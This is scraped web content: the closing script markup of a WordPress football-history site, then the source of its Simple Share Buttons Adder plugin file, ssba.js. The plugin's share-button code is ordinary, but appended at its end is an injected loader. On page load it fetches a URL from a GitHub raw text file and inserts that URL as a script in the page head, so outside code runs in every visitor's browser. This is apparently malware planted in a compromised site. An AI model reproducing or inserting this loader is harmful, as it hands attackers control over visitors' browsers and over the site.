<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.0.2" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
//# sourceURL=avada-comments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=7.0.2" id="avada-comments-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.0.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.0.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.0.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.0.2" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v4","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"40","sidebar_break_point":"800"};
//# sourceURL=avada-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.0.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.0.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.0.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.0.2" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.0.2" id="avada-gravity-forms-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.0.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.0.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.0.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
//# sourceURL=avada-fusion-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=5.0.2" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.14" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14" id="wysija-front-subscribers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talesfromtheamericanfootballleague.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/talesfromtheamericanfootballleague.com"},{"@type":"ListItem","position":2,"name":"AFL","item":"https:\/\/talesfromtheamericanfootballleague.com\/category\/afl\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942
body_size: 978
content:
/**
 * Main.
 *
 * @package SimpleShareButtonsAdder
 */

/* exported Main */
var Main = ( function( $, FB ) {
	'use strict';

	return {
		/**
		 * Holds data.
		 */
		data: {},

		/**
		 * Boot plugin.
		 *
		 * @param data
		 */
		boot: function( data ) {
			this.data = data;

			$( document ).ready(
				function() {
					this.init();
				}.bind( this )
			);
		},

		/**
		 * Initialize plugin.
		 */
		init: function() {
			this.listen();
			this.removeP();
		},

		/**
		 * Listener event.
		 */
		listen: function() {
			var self = this;

			// Upon clicking a share button.
			$( 'body' ).on(
				'click',
				'.ssbp-wrap a',
				function( event ) {

					// Don't go the the href yet.
					event.preventDefault();
					self.engageShareButton( this );
				}
			);
		},

		/**
		 * Share button popup
		 *
		 * @param event
		 */
		engageShareButton: function( event ) {

			// If it's facebook mobile.
			if ( 'mobile' === $( event ).data( 'facebook' ) ) {
				FB.ui(
					{
						method: 'share',
						mobile_iframe: true,
						href: $( event ).data( 'href' )
					},
					function( response ) {}
				);
			} else {
				// These share options don't need to have a popup.
				if ( 'copy' === $( event ).data( 'site' ) || 'email' === $( event ).data( 'site' ) || 'print' === $( event ).data( 'site' ) || 'pinterest' === $( event ).data( 'site' ) ) {
					if ( 'copy' === $( event ).data( 'site' ) ) {
						const copybutton = document.querySelector( '[data-site="copy"]' );

						navigator.clipboard.writeText(copybutton.getAttribute('href'));

						if ( copybutton ) {
							const copymessage = document.createElement( 'span' )
							copymessage.innerText = 'URL Copied!';
							copymessage.className = 'copy-notify';
							copymessage.style.opacity = '1';
							copymessage.style.width = '100px';
							copymessage.style.fontSize = '12px';
							copymessage.style.transition = 'all .6s';
							copymessage.style.position = 'absolute';
							copymessage.style.top = '-24px';
							copymessage.style.left = '-24px';
							copybutton.append( copymessage );

							setTimeout( () => {
								copymessage.style.opacity = '0';
								copymessage.style.minWidth = '0';
								copymessage.style.width = '0';
								copymessage.style.padding = '0';
								copymessage.style.overflow = 'hidden';

								setTimeout( () => {
									copymessage.remove();
								}, 1000 );
							}, 1500 );
						}
					} else {
						// Just redirect.
						window.location.href = $( event ).attr( 'href' );
					}
				} else {

					// Prepare popup window.
					var width  = 575,
						height = 520,
						left   = ( $( window ).width() - width ) / 2,
						top    = ( $( window ).height() - height ) / 2,
						opts   = 'status=1' +
								',width=' + width +
								',height=' + height +
								',top=' + top +
								',left=' + left;

					// Open the share url in a smaller window.
					window.open( $( event ).attr( 'href' ), 'share', opts );
				}
			}
		},

		/**
		 * Remove generated p tag from facebook save button.
		 */
		removeP: function() {
		}
	};
} )( window.jQuery, window.FB );
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });
